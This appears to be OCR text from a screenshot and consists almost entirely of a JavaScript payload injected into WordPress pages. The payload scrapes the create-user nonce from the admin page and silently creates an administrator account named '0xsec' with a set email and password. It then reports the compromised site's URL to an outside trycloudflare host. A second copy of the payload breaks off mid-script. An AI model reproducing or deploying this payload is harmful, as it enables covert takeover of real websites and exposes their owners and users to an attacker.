
114
<script>fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user" value="
([^"]+)"/);if(n && n[1]) { let p = new URLSearchParams();
p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','0xsec');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('role','administrator');
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p, headers:
{'Content-Type':'application/x-www-form-urlencoded'}
}).then(res => { if(res.ok) new Image().src='https://promote-
ascii-blast-cdt.trycloudflare.com/?
status=Added_Success&DOMAIN='+window.location.href; });
} });</script>
117
<script>fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user" value="
([^"]+)"/);if(n && n[1]) { let p = new URLSearchParams();